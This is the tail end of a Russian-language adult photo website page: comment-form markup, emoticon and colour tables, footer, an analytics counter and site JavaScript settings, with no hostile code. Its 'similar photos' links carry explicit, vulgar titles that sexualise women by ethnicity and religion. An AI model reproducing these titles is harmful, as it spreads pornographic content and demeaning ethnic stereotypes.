<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="40449"><input type="hidden" name="user_hash" value="51ffa9e5792a4cc068c8eb62ec1d8e0fb8c55bc3"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/32055-golye-mohnatye-tureckie-baby-54-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665632379_16-goliedevushki-pro-p-erotika-golie-mokhnatie-turetskie-babi-25.jpg&w=200&h=250&zc=1" alt="Голые мохнатые турецкие бабы (54 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Голые мохнатые турецкие бабы (54 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/29095-volosatye-zhopy-arabov-49-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1664894998_19-goliedevushki-pro-p-erotika-volosatie-zhopi-arabov-28.jpg&w=200&h=250&zc=1" alt="Волосатые жопы арабов (49 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Волосатые жопы арабов (49 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/20324-bolshie-siski-volosatye-piski-gruzinok-62-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-05/thumbs/1652305742_1-goliedevushki-pro-p-erotika-bolshie-siski-volosatie-piski-gruz-2.jpg&w=200&h=250&zc=1" alt="Большие сиськи волосатые письки грузинок (62 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Большие сиськи волосатые письки грузинок (62 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/25532-volosatye-kiski-u-indianok-53-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1663005603_34-goliedevushki-pro-p-erotika-volosatie-kiski-u-indianok-51.jpg&w=200&h=250&zc=1" alt="Волосатые киски у индианок (53 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Волосатые киски у индианок (53 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/22920-volosataja-pizda-azerbajdzhanki-71-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-07/1658127403_20-goliedevushki-pro-p-erotika-volosataya-pizda-azerbaidzhanki-22.jpg&w=200&h=250&zc=1" alt="Волосатая пизда азербайджанки (71 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Волосатая пизда азербайджанки (71 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/33581-musulmanskie-baby-trahajutsja-s-volosatymi-pizdami-63-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1666080067_8-goliedevushki-pro-p-erotika-musulmanskie-babi-trakhayutsya-s-v-11.jpg&w=200&h=250&zc=1" alt="Мусульманские бабы трахаются с волосатыми пиздами (63 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Мусульманские бабы трахаются с волосатыми пиздами (63 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/36700-armjanka-pizda-zhopa-45-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1667104224_38-goliedevushki-pro-p-erotika-armyanka-pizda-zhopa-65.jpg&w=200&h=250&zc=1" alt="Армянка пизда жопа (45 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Армянка пизда жопа (45 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '51ffa9e5792a4cc068c8eb62ec1d8e0fb8c55bc3';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

